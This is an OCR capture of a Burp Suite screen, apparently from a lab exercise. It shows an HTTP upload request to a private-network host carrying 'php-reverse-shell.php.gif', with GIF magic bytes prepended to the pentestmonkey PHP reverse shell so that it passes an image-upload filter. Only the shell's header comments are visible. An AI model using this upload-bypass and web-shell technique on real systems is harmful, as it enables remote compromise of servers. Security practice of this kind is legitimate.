 1 2 3 4 11:22
Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.0.173 HTTP/1 ?
Request
Pretty Raw Hex \n
2 Host: 192.168.0.173
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=
0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: multipart/form-data;
boundary=---------------------------43023490122639151713577784737
8 Content-Length: 5850
9 Origin: http://192.168.0.173
10 Connection: close
11 Referer: http://192.168.0.173/?page=upload
12 Cookie: PHPSESSID=nv45vfnr7eqkh66lgihthnphn1
13 Upgrade-Insecure-Requests: 1
14
15 -----------------------------43023490122639151713577784737
16 Content-Disposition: form-data; name="file"; filename="
php-reverse-shell.php.gif"
17 Content-Type: image/gif
18
19 GIF8<?php
20 // php-reverse-shell - A Reverse Shell implementation in PHP
21 // Copyright (C) 2007 pentestmonkey@pentestmonkey.net
22 //
23 // This tool may be used for legal purposes only.  Users take full
responsibility
24 // for any actions performed using this tool.  The author accepts no
liability
25 // for damage caused by this tool.  If these terms are not acceptable
to you, then
26 // do not use this tool.
? Search... 0 matches
Response
Pretty Raw Hex Render \n
1
? Search... 0 matches
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 2
Request Cookies 1
Request Headers 12
Done 0 bytes